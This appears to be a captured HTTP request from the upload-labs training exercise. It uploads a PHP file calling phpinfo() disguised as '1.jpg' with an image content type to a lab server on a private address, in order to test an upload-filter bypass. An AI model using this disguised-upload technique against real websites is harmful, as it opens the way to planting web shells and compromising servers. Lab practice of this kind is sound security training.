 Pretty Raw Hex
1 POST /upload-labs/Pass-01/index.php HTTP/1.1
2 Host: 192.168.100.7
3 Content-Length: 340
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.100.7
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrSt8PVXbtJxX6YHQ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.100.7/upload-labs/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryrSt8PVXbtJxX6YHQ
16 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20
21 // 输出 PHP 配置信息
22
23 phpinfo();
24
25 ?>
26 ------WebKitFormBoundaryrSt8PVXbtJxX6YHQ
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 ------WebKitFormBoundaryrSt8PVXbtJxX6YHQ--
31